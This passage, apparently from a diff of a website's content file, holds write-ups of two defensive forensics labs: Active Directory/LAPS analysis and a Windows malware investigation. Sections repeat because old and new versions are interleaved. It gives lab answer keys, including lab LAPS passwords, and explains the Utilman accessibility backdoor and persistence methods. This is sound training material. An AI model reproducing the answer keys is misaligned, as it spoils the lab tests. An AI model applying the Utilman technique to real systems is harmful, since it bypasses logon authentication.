hexadecimal:</p><pre><code>514 = 0x202</code></pre><p>This value contains the 0x0002 flag, indicating that the account is disabled.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>Regina Kirk, 0x202</strong></div></div><img src="imgs/lap/q6.png" alt="Take A Lap Q6"/><h3>Q7) What is the Common Name of the user whose username does not match the convention firstname.lastname?</h3><p>For Q7, it is much easier. We just need to compare the given naming convention with the employee account names (or User Principal Names).</p><p>The only account that does not match the convention is <strong>roy.nix</strong>, which corresponds to the user:</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>Royce Nixon</strong></div></div><img src="imgs/lap/q7.png" alt="Take A Lap Q7"/><h3>Q8) What are the Display Names of the two Group Policy Objects (GPOs) that were created by a domain administrator?</h3><p>Now for Q8, I had to look into system policies to identify the GPOs.</p><p>Under those GUIDs, there are actually four GPOs, but the question does not ask for the default ones that are already set. It asks for the ones created by the administrator.</p><p>These are the four GPOs: LAPSSettings, PasswordEnforcement, Default Domain Policy, Default Domain Controller Policy</p><p>This means the two relevant ones are:</p><pre><code>CN={099039F7-F8A8-4290-B3D2-ACDA4DAFEA44} → LAPSSettings
+CN={B5C53324-3ABD-472F-934F-0CD0C635452F} → PasswordEnforcement</code></pre><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>LAPSSettings, PasswordEnforcement</strong></div></div><img src="imgs/lap/q8.png" alt="Take A Lap Q8"/><img src="imgs/lap/q8-1.png" alt="Take A Lap Q8-1"/><h3>Q9) What are the names of the policy settings being enabled in the first GPO?</h3><p>For Q9, we need to locate the report GPO file of the first one, <strong>LAPSSettings</strong>.</p><p>Under the user <code>kibeth.admin</code> on the Desktop, I found a file that contains most of the information about this GPO, as shown below:</p><pre><code>kibeth.admin\\Desktop\\{C7C87C1D-5529-495A-BD5A-1C86E435BC4B}</code></pre><p>From this report file, we can identify the enabled policy settings.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>Enable local admin password management, Name of administrator account to manage, Password Settings</strong></div></div><img src="imgs/lap/q9.png" alt="Take A Lap Q9"/><h3>Q10) What are the Maximum Password Age, Minimum Password Age, Minimum Password Length, and Password History Size in the second GPO?</h3><p>For Q10, I explored the following path:</p><pre><code>{8F50E244-ED60-40CF-8B4B-C1A05E51D4D0}\\DomainSysvol\\GPO\\Machine\\microsoft\\windows nt\\SecEdit</code></pre><p>In this path, I found a file called <code>GptTmpl.inf</code>, which contains the password policy settings:</p><pre><code>MinimumPasswordAge = 37
 MaximumPasswordAge = 71
 MinimumPasswordLength = 14
-PasswordHistorySize = 12</code></pre><p><strong>Answer ==&gt; 71, 37, 14, 12</strong></p><img src="imgs/lap/q10.png" alt="Take A Lap Q10"/><h3>Q11) What is the name of the Microsoft program that allows for regular rotation of local administrator passwords?</h3><p>For Q11, this requires basic knowledge of Active Directory. The Microsoft program used for managing and rotating local administrator passwords is:</p><p><strong>Answer ==&gt; LAPS (Local Administrator Password Solution)</strong></p><h3>Q12) What is the name of the Allowed Principals whose members are allowed to view the passwords from the previous question?</h3><p>For Q12, I found the answer by looking at the Active Directory snapshot under the Users container.</p><p>The most obvious group was <strong>LAPSViewers</strong>, which is responsible for viewing the local administrator passwords.</p><p>I also noticed that one administrator was not part of this group, which leads to the next question.</p><p>Here is what I found:</p><pre><code>Object: CN=LAPSViewers,CN=Users,DC=lab,DC=BTLO,DC=com
+PasswordHistorySize = 12</code></pre><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>71, 37, 14, 12</strong></div></div><img src="imgs/lap/q10.png" alt="Take A Lap Q10"/><h3>Q11) What is the name of the Microsoft program that allows for regular rotation of local administrator passwords?</h3><p>For Q11, this requires basic knowledge of Active Directory. The Microsoft program used for managing and rotating local administrator passwords is:</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>LAPS (Local Administrator Password Solution)</strong></div></div><h3>Q12) What is the name of the Allowed Principals whose members are allowed to view the passwords from the previous question?</h3><p>For Q12, I found the answer by looking at the Active Directory snapshot under the Users container.</p><p>The most obvious group was <strong>LAPSViewers</strong>, which is responsible for viewing the local administrator passwords.</p><p>I also noticed that one administrator was not part of this group, which leads to the next question.</p><p>Here is what I found:</p><pre><code>Object: CN=LAPSViewers,CN=Users,DC=lab,DC=BTLO,DC=com
 Members:
 CN=Boring Admin,OU=Administrators,DC=lab,DC=BTLO,DC=com
-CN=Kibeth TheAdmin,OU=Administrators,DC=lab,DC=BTLO,DC=com</code></pre><p>To Confirm I had to Look on PowerShell command history and I found that LAPSViewers principals are allowed to view LAPS passwords from &quot;Workstations&quot; and &quot;Servers&quot;</p><p><strong>Answer ==&gt; LAPSViewers</strong></p><img src="imgs/lap/q12-q13.png" alt="Take A Lap Q12-Q13"/><img src="imgs/lap/q12-r.png" alt="Take A Lap Q12 R"/><h3>Q13) What is the Common Name of the administrator who is not in the group from the previous question?</h3><p>From the previous findings, the administrator who is not part of the <strong>LAPSViewers</strong> group is:</p><p><strong>Answer ==&gt; William Turnstiles</strong></p><h3>Q14) What account and group did the administrator from the previous question determine are the Extended Rights Holders for the Workstations OU?</h3><p>For Q14, I needed to dig deeper into what the user William had accessed.</p><p>In the following path: <code>william.turnstiles\\AppData\\Local\\Microsoft\\Windows</code></p><p>I found a file called <code>runninglaps.txt</code>, which contains the information needed to answer this question:</p><pre><code>ObjectDN                                      ExtendedRightHolders
+CN=Kibeth TheAdmin,OU=Administrators,DC=lab,DC=BTLO,DC=com</code></pre><p>To Confirm I had to Look on PowerShell command history and I found that LAPSViewers principals are allowed to view LAPS passwords from &quot;Workstations&quot; and &quot;Servers&quot;</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>LAPSViewers</strong></div></div><img src="imgs/lap/q12-q13.png" alt="Take A Lap Q12-Q13"/><img src="imgs/lap/q12-r.png" alt="Take A Lap Q12 R"/><h3>Q13) What is the Common Name of the administrator who is not in the group from the previous question?</h3><p>From the previous findings, the administrator who is not part of the <strong>LAPSViewers</strong> group is:</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>William Turnstiles</strong></div></div><h3>Q14) What account and group did the administrator from the previous question determine are the Extended Rights Holders for the Workstations OU?</h3><p>For Q14, I needed to dig deeper into what the user William had accessed.</p><p>In the following path: <code>william.turnstiles\\AppData\\Local\\Microsoft\\Windows</code></p><p>I found a file called <code>runninglaps.txt</code>, which contains the information needed to answer this question:</p><pre><code>ObjectDN                                      ExtendedRightHolders
 --------                                      --------------------
-OU=Workstations,DC=lab,DC=BTLO,DC=com         {NT AUTHORITY\\SYSTEM, LAB\\Domain Admins, LAB\\LAPSViewers}</code></pre><p><strong>Answer ==&gt; NT AUTHORITY\\SYSTEM, LAB\\Domain Admins, LAB\\LAPSViewers</strong></p><img src="imgs/lap/q14.png" alt="Take A Lap Q14"/><h3>Q15) What are the local administrator passwords for the company&#39;s workstations?</h3><p>For Q15, I needed to look at the Active Directory snapshot and identify which objects represent workstations.</p><p>I found two workstations:</p><pre><code>Object: CN=ADMIN-WORKSTATION,OU=Workstations,DC=lab,DC=BTLO,DC=com
+OU=Workstations,DC=lab,DC=BTLO,DC=com         {NT AUTHORITY\\SYSTEM, LAB\\Domain Admins, LAB\\LAPSViewers}</code></pre><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>NT AUTHORITY\\SYSTEM, LAB\\Domain Admins, LAB\\LAPSViewers</strong></div></div><img src="imgs/lap/q14.png" alt="Take A Lap Q14"/><h3>Q15) What are the local administrator passwords for the company&#39;s workstations?</h3><p>For Q15, I needed to look at the Active Directory snapshot and identify which objects represent workstations.</p><p>I found two workstations:</p><pre><code>Object: CN=ADMIN-WORKSTATION,OU=Workstations,DC=lab,DC=BTLO,DC=com
 Attribute: ms-Mcs-AdmPwd
 Value: -Tn*N}Q&%/_a#>L
 
 Object: CN=WORKSTATION1,OU=Workstations,DC=lab,DC=BTLO,DC=com
 Attribute: ms-Mcs-AdmPwd
-Value: DxTX.@)D[):w-#$</code></pre><p><strong>Answer ==&gt; -Tn*N}Q&amp;%/_a#&gt;L, DxTX.@)D[):w-#$</strong></p><img src="imgs/lap/q15.png" alt="Take A Lap Q15"/><img src="imgs/lap/q15-1.png" alt="Take A Lap Q15-1"/><h3>Q16) LAPS does not store a password&#39;s expiration time in a normal date format. Looking at the company&#39;s servers, what are the first six digits of the default timestamp LAPS uses to show when these local administrator passwords will expire?</h3><p>For the last question, I looked at the Active Directory snapshot under the Servers OU.</p><p>I found two servers, so I focused on the first one:</p><pre><code>Object: CN=SKYPE-SERVER,OU=Servers,DC=lab,DC=BTLO,DC=com
+Value: DxTX.@)D[):w-#$</code></pre><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>-Tn*N}Q&amp;%/_a#&gt;L, DxTX.@)D[):w-#$</strong></div></div><img src="imgs/lap/q15.png" alt="Take A Lap Q15"/><img src="imgs/lap/q15-1.png" alt="Take A Lap Q15-1"/><h3>Q16) LAPS does not store a password&#39;s expiration time in a normal date format. Looking at the company&#39;s servers, what are the first six digits of the default timestamp LAPS uses to show when these local administrator passwords will expire?</h3><p>For the last question, I looked at the Active Directory snapshot under the Servers OU.</p><p>I found two servers, so I focused on the first one:</p><pre><code>Object: CN=SKYPE-SERVER,OU=Servers,DC=lab,DC=BTLO,DC=com
 Attribute: ms-Mcs-AdmPwdExpirationTime
-Value: 9/24/2024 12:38:57 PM</code></pre><p>The LAPS expiration time is stored in the <code>ms-Mcs-AdmPwdExpirationTime</code> attribute using the Windows FILETIME format, which represents the number of 100-nanosecond intervals since January 1, 1601 (UTC).</p><p>After identifying the expiration timestamp and converting it to FILETIME format, the resulting value started with <strong>133716</strong>. The first six digits were extracted as required.</p><p><strong>Answer ==&gt; 133716</strong></p><p>Website used for conversion: <a href='https://toolbox.souus.com/filetime-ldap-timestamp-converter/' target='_blank'>https://toolbox.souus.com/filetime-ldap-timestamp-converter/</a></p><img src="imgs/lap/q16.png" alt="Take A Lap Q16"/><img src="imgs/lap/q16-1.png" alt="Take A Lap Q16-1"/><hr/><h2>Conclusion</h2><p>From this investigation, I was able to analyze the Active Directory environment and understand how the company manages its systems and security policies.</p><p>The analysis showed how LAPS is used to handle local administrator passwords, including who has access to them and how they are stored. I also identified accounts with misconfigurations, such as passwords that never expire and disabled users.</p><p>In addition, I tracked the actions of a disgruntled administrator who accessed sensitive information, including password data and extended rights within the environment.</p><p>This shows how important it is to properly control access and monitor user activity to prevent misuse of privileges.</p><img src="imgs/lap/completion.png" alt="Take A Lap Completion"/>`;
+Value: 9/24/2024 12:38:57 PM</code></pre><p>The LAPS expiration time is stored in the <code>ms-Mcs-AdmPwdExpirationTime</code> attribute using the Windows FILETIME format, which represents the number of 100-nanosecond intervals since January 1, 1601 (UTC).</p><p>After identifying the expiration timestamp and converting it to FILETIME format, the resulting value started with <strong>133716</strong>. The first six digits were extracted as required.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>133716</strong></div></div><p>Website used for conversion: <a href='https://toolbox.souus.com/filetime-ldap-timestamp-converter/' target='_blank'>https://toolbox.souus.com/filetime-ldap-timestamp-converter/</a></p><img src="imgs/lap/q16.png" alt="Take A Lap Q16"/><img src="imgs/lap/q16-1.png" alt="Take A Lap Q16-1"/><hr/><h2>Conclusion</h2><p>From this investigation, I was able to analyze the Active Directory environment and understand how the company manages its systems and security policies.</p><p>The analysis showed how LAPS is used to handle local administrator passwords, including who has access to them and how they are stored. I also identified accounts with misconfigurations, such as passwords that never expire and disabled users.</p><p>In addition, I tracked the actions of a disgruntled administrator who accessed sensitive information, including password data and extended rights within the environment.</p><p>This shows how important it is to properly control access and monitor user activity to prevent misuse of privileges.</p><img src="imgs/lap/completion.png" alt="Take A Lap Completion"/>`;
 
 CONTENT['utensilmenace'] = `<h2>🎯 Objective</h2><p>Conduct a digital forensics investigation on a Windows system to analyze a suspicious executable downloaded by the CEO&#39;s son and determine whether it is malicious, along with identifying attacker activity and persistence mechanisms.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Lab:</strong> UtensilMenace</li><li><strong>Environment:</strong> Windows</li><li><strong>Difficulty:</strong> Easy</li><li><strong>OS:</strong> Windows</li><li><strong>Category:</strong> Digital Forensics</li></ul><h2>📖 Scenario</h2><p>You have been tasked with investigating the PC belonging to the CEO of your company.</p><p>He mentioned that he created an account for his son on this machine, and that his son downloaded a game. However, the game never launched, raising suspicion that it may actually be malware.</p><p>Your task is to analyze the system, identify what happened, and determine whether malicious activity took place.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>Browser Artifacts</li><li>Zimmerman Tools</li><li>Event Logs</li></ul><hr/><h2>🔎 Investigation Overview</h2><p>The investigation focused on analyzing user activity, executable files, and system artifacts to determine whether the downloaded game was malicious.</p><p>The analysis included reviewing logon activity, file execution history, registry changes, and persistence mechanisms. By correlating different artifacts, it was possible to reconstruct the attacker&#39;s behavior and identify how the system was compromised.</p><h2>Lab Discovery</h2><p>In this lab, we are analyzing a Windows system belonging to the CEO. The main focus is on the user account created for his son and any suspicious activity related to downloaded files and executed programs.</p><p>The investigation will involve tracking file execution, identifying downloaded content, and analyzing system changes caused by potential malware.</p><hr/><h2>🔍 Investigation Process</h2><p>In most cases when using Zimmerman Tools, I start by parsing all event logs, as well as the <code>$MFT</code> and <code>$J</code>, to prepare them for the investigation.</p><h4>Commands used for parsing:</h4><pre><code>.\\EvtxeCmd\\EvtxECmd.exe -d "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\Windows\\System32\\winevt\\Logs" --csv logs --csvf ALL-Logs.csv
 
 .\\MFTECmd.exe -f "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\$MFT" --csv MFT --csvf Mft.csv
 
-.\\MFTECmd.exe -f "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\$Extend\\$J" --csv J --csvf J.csv</code></pre><p>After that, I open all these CSV files in Timeline Explorer.</p><h3>Q1) What was the last logon time of the CEO&#39;s son?</h3><p>For the first question, it is clear that we need to check Windows Event Logs. The main Event ID to look for is <strong>4624 (successful logon)</strong>.</p><p>Since the user is <strong>myson</strong>, I filtered the logs and identified the last logon time.</p><p><strong>Answer ==&gt; 2025-04-27 07:44:04</strong></p><img src="imgs/um/q1.png" alt="UtensilMenace Q1"/><h3>Q2) What is the full path of the executable file for the suspicious game?</h3><p>For this question, I first checked the browser history to identify downloaded files. I found that the downloaded game was called <strong>FeedingFrenzy</strong>.</p><p>Then, I searched for this name in the MFT to get the full path of the executable.</p><p><strong>Answer ==&gt; C:\\Users\\myson\\Desktop\\Games\\tmp\\vmware\\release\\Feeding_Frenzy_Win_Preinstalled_EN\\Game Files\\FeedingFrenzy.exe</strong></p><img src="imgs/um/q2.png" alt="UtensilMenace Q2"/><h3>Q3) What is the SHA1 hash of the executable file found earlier?</h3><p>To get the file hash, I noticed that the executable was not directly available in the artifacts (possibly deleted by the system or antivirus, which is common in digital forensics).</p><p>So, I parsed the <strong>Amcache</strong>, which stores information about executed files.</p><p>Command used:</p><pre><code>.\\AmcacheParser.exe -f "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\Windows\\AppCompat\\Programs\\Amcache.hve" --csv Amcache --csvf Amcache.csv</code></pre><p>Then I checked: <code>Amcache_UnassociatedFileEntries.csv</code></p><p>From there, I found the SHA1 hash.</p><p><strong>Answer ==&gt; 9a8755180de66a990af80cfc0e32dc0f7cb25643</strong></p><img src="imgs/um/q3.png" alt="UtensilMenace Q3"/><h3>Q4 &amp; Q5) Download URL and previous suspicious binary</h3><p>For these two questions, I needed to analyze the browser history, since both are related to downloaded files.</p><p>The browser artifacts are located at:</p><pre><code>C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\Users\\myson\\AppData\\Local\\Microsoft\\Edge\\User Data\\Default</code></pre><p>I opened the <strong>History</strong> database using DB Browser for SQLite.</p><p>From there, I was able to retrieve both the download URL and the previously downloaded suspicious binary along with its associated IP address.</p><h4>Q4) The CEO said that his son downloaded the game as a ZIP file from a website. What is the URL of that website?</h4><p><strong>Answer ==&gt; http://freegamebychicken.wowza/release/FeedingFrenzy.zip</strong></p><img src="imgs/um/q4.png" alt="UtensilMenace Q4"/><h4>Q5) There was one suspicious binary downloaded and executed two days prior to this incident. What is the full path of this file and what is the IP address associated with it? (2 points)</h4><p><strong>Answer ==&gt; C:\\Users\\myson\\Downloads\\reverse.exe, 192.168.189.129</strong></p><img src="imgs/um/q5.png" alt="UtensilMenace Q5"/><h3>Q6) How many times was the masqueraded game executed and what is the last execution time?</h3><p>To answer this, I usually rely on <strong>Prefetch</strong> files, but in this case, since the registry artifacts are available, I decided to check <strong>UserAssist</strong>.</p><p>UserAssist provides information about program execution, including run counts and last execution times. From there, I was able to determine how many times the executable was launched and the last time it was executed.</p><p><strong>Answer ==&gt; 3, 2025-04-27 07:26:15</strong></p><img src="imgs/um/q6.png" alt="UtensilMenace Q6"/><h3>Q7) What is the second executable run by the threat actor?</h3><p>For this question, I looked into <strong>Prefetch</strong> files to identify executables that could be used for information gathering.</p><p>It was clear that <strong>ipconfig.exe</strong> was executed, which is commonly used to retrieve network configuration details.</p><p><strong>Answer ==&gt; ipconfig.exe</strong></p><img src="imgs/um/q7.png" alt="UtensilMenace Q7"/><h3>Q8 – Q11) Privilege Abuse and Binary Replacement</h3><p>After identifying that the attacker executed <strong>whoami.exe</strong>, I reviewed the results to understand what privileges were available.</p><p>From there, I found that the attacker had access to <strong>SeRestorePrivilege</strong>, which allows a user to restore files and directories while bypassing normal file permissions. This privilege is highly sensitive and can be abused to modify protected system files.</p><p>To understand how this privilege was used, I pivoted to the <strong>USN Journal ($J)</strong> and looked for file system activity around the same timeframe.</p><p>I observed that <strong>Utilman.exe</strong> was renamed to <strong>utilman.old</strong>, which is a strong indicator of binary replacement. Shortly after, <strong>cmd.exe</strong> appeared in its place. This is a well-known privilege escalation technique often referred to as &quot;Sticky Keys / Utilman backdoor&quot; abuse. This confirms that the attacker replaced the original accessibility binary with a command prompt.</p><p>This technique allows the attacker to launch a command prompt with <strong>SYSTEM privileges</strong> directly from the Windows logon screen using the Ease of Access feature (Windows + U), effectively bypassing authentication.</p><p>This behavior maps to the MITRE ATT&amp;CK technique: <strong>T1546.008 – Accessibility Features</strong></p><img src="imgs/um/q9-q10.png" alt="UtensilMenace Q9-Q10"/><hr/><h4>Answers</h4><p><strong>Q8 ==&gt;</strong> SeRestorePrivilege</p><p><strong>Q9 ==&gt;</strong> Utilman.exe, utilman.old</p><p><strong>Q10 ==&gt;</strong> cmd.exe</p><p><strong>Q11 ==&gt;</strong> T1546.008</p><h3>Q12) Which key combination does the threat actor need to press and which protocol is used?</h3><p>For this question, there was no direct artifact clearly stating the key combination. However, based on prior knowledge and experience, when <strong>Utilman.exe</strong> is replaced with <strong>cmd.exe</strong>, it can be triggered using the <strong>Ease of Access shortcut (Windows + U)</strong> at the logon screen.</p><p>Additionally, I observed an <strong>RDP connection</strong> from the previously identified malicious IP:</p><pre><code>2025-04-27 07:30:54 → RDP server accepted a new TCP connection from 192.168.189.129</code></pre><p>This confirms that the attacker accessed the system remotely using RDP and likely used this technique to gain SYSTEM-level access.</p><p><em>While there is no direct artifact for the key combination, replacing Utilman.exe enables execution via Windows + U at the logon screen. Combined with the observed RDP connection, this confirms remote exploitation using this technique.</em></p><p><strong>Answer ==&gt; Windows + U, RDP</strong></p><h3>Q13 &amp; Q14) Registry Persistence</h3><p>To identify persistence, I looked into common registry run keys, specifically:</p><pre><code>Microsoft\\Windows\\CurrentVersion\\Run</code></pre><p>This location is often abused by attackers to execute malicious programs at system startup.</p><p>By analyzing this path, I found a suspicious entry that was added by the attacker, along with its timestamp.</p><p><em>Run keys are commonly abused because they execute automatically when the user logs in, making them a simple but effective persistence mechanism.</em></p><p><strong>Answer ==&gt; 2025-04-27 07:38:07</strong></p><p><strong>Answer ==&gt; DoraExplorer, C:\\Windows\\exploer.exe</strong></p><img src="imgs/um/q13-q14.png" alt="UtensilMenace Q13-Q14"/><h3>Q15) When did the malicious file first appear and what was its original name?</h3><p>For this question, I analyzed the <strong>USN Journal ($J)</strong> to track file activity.</p><p>I focused on the appearance of the suspicious file <strong>exploer.exe</strong> (note the typo, which is often used for masquerading). By correlating this with MFT data, I was able to identify when the file first appeared and its original name.</p><p><em>The misspelling &quot;exploer.exe&quot; is a classic masquerading technique used to evade casual detection.</em></p><p><strong>Answer ==&gt; 2025-04-27 07:35:01, FeedingFrenzy.exe</strong></p><img src="imgs/um/q15.png" alt="UtensilMenace Q15"/><h3>Q16 &amp; Q17) Persistence via Services</h3><p>For the final part, there are two ways to identify the persistence mechanism:</p><ol><li><strong>Event Logs</strong><ul><li>Event ID <strong>7045</strong> (Service Installed)</li><li>This shows when a new service is created and what executable it points to</li></ul></li><li><strong>Registry Analysis</strong><ul><li>Path: <code>ControlSet001\\Services\\</code></li><li>This contains all services along with their configurations and timestamps</li></ul></li></ol><img src="imgs/um/q16-q17-op2.png" alt="UtensilMenace Q16-Q17 Op2"/><img src="imgs/um/q16-q17.png" alt="UtensilMenace Q16-Q17"/><p>By analyzing both, I identified the malicious service and when it was executed.</p><p><strong>Answer ==&gt; WindowsUpdateHarder</strong></p><p><strong>Answer ==&gt; 2025-04-27 07:39:14</strong></p><hr/><h2>Conclusion</h2><p>From this investigation, I was able to reconstruct the full attack chain initiated by a seemingly harmless game download.</p><p>The analysis revealed that the downloaded executable was malicious and used as an entry point to execute additional payloads. The attacker performed reconnaissance using native system tools, abused privileges such as SeRestorePrivilege, and replaced critical system binaries to gain SYSTEM-level access.</p><p>Persistence was established through both registry run keys and a malicious service, ensuring continued access to the system. Additionally, evidence of RDP activity suggests the attacker remotely interacted with the machine after initial compromise.</p><p>This investigation highlights how attackers can leverage legitimate Windows features and weak monitoring to escalate privileges, maintain persistence, and evade detection. It also emphasizes the importance of analyzing multiple artifacts (logs, registry, MFT, and browser data) to fully understand attacker behavior.</p><img src="imgs/um/completion.png" alt="UtensilMenace Completion"/>`;
+.\\MFTECmd.exe -f "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\$Extend\\$J" --csv J --csvf J.csv</code></pre><p>After that, I open all these CSV files in Timeline Explorer.</p><h3>Q1) What was the last logon time of the CEO&#39;s son?</h3><p>For the first question, it is clear that we need to check Windows Event Logs. The main Event ID to look for is <strong>4624 (successful logon)</strong>.</p><p>Since the user is <strong>myson</strong>, I filtered the logs and identified the last logon time.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>2025-04-27 07:44:04</strong></div></div><img src="imgs/um/q1.png" alt="UtensilMenace Q1"/><h3>Q2) What is the full path of the executable file for the suspicious game?</h3><p>For this question, I first checked the browser history to identify downloaded files. I found that the downloaded game was called <strong>FeedingFrenzy</strong>.</p><p>Then, I searched for this name in the MFT to get the full path of the executable.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>C:\\Users\\myson\\Desktop\\Games\\tmp\\vmware\\release\\Feeding_Frenzy_Win_Preinstalled_EN\\Game Files\\FeedingFrenzy.exe</strong></div></div><img src="imgs/um/q2.png" alt="UtensilMenace Q2"/><h3>Q3) What is the SHA1 hash of the executable file found earlier?</h3><p>To get the file hash, I noticed that the executable was not directly available in the artifacts (possibly deleted by the system or antivirus, which is common in digital forensics).</p><p>So, I parsed the <strong>Amcache</strong>, which stores information about executed files.</p><p>Command used:</p><pre><code>.\\AmcacheParser.exe -f "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\Windows\\AppCompat\\Programs\\Amcache.hve" --csv Amcache --csvf Amcache.csv</code></pre><p>Then I checked: <code>Amcache_UnassociatedFileEntries.csv</code></p><p>From there, I found the SHA1 hash.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>9a8755180de66a990af80cfc0e32dc0f7cb25643</strong></div></div><img src="imgs/um/q3.png" alt="UtensilMenace Q3"/><h3>Q4 &amp; Q5) Download URL and previous suspicious binary</h3><p>For these two questions, I needed to analyze the browser history, since both are related to downloaded files.</p><p>The browser artifacts are located at:</p><pre><code>C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\Users\\myson\\AppData\\Local\\Microsoft\\Edge\\User Data\\Default</code></pre><p>I opened the <strong>History</strong> database using DB Browser for SQLite.</p><p>From there, I was able to retrieve both the download URL and the previously downloaded suspicious binary along with its associated IP address.</p><h4>Q4) The CEO said that his son downloaded the game as a ZIP file from a website. What is the URL of that website?</h4><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>http://freegamebychicken.wowza/release/FeedingFrenzy.zip</strong></div></div><img src="imgs/um/q4.png" alt="UtensilMenace Q4"/><h4>Q5) There was one suspicious binary downloaded and executed two days prior to this incident. What is the full path of this file and what is the IP address associated with it? (2 points)</h4><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>C:\\Users\\myson\\Downloads\\reverse.exe, 192.168.189.129</strong></div></div><img src="imgs/um/q5.png" alt="UtensilMenace Q5"/><h3>Q6) How many times was the masqueraded game executed and what is the last execution time?</h3><p>To answer this, I usually rely on <strong>Prefetch</strong> files, but in this case, since the registry artifacts are available, I decided to check <strong>UserAssist</strong>.</p><p>UserAssist provides information about program execution, including run counts and last execution times. From there, I was able to determine how many times the executable was launched and the last time it was executed.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>3, 2025-04-27 07:26:15</strong></div></div><img src="imgs/um/q6.png" alt="UtensilMenace Q6"/><h3>Q7) What is the second executable run by the threat actor?</h3><p>For this question, I looked into <strong>Prefetch</strong> files to identify executables that could be used for information gathering.</p><p>It was clear that <strong>ipconfig.exe</strong> was executed, which is commonly used to retrieve network configuration details.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>ipconfig.exe</strong></div></div><img src="imgs/um/q7.png" alt="UtensilMenace Q7"/><h3>Q8 – Q11) Privilege Abuse and Binary Replacement</h3><p>After identifying that the attacker executed <strong>whoami.exe</strong>, I reviewed the results to understand what privileges were available.</p><p>From there, I found that the attacker had access to <strong>SeRestorePrivilege</strong>, which allows a user to restore files and directories while bypassing normal file permissions. This privilege is highly sensitive 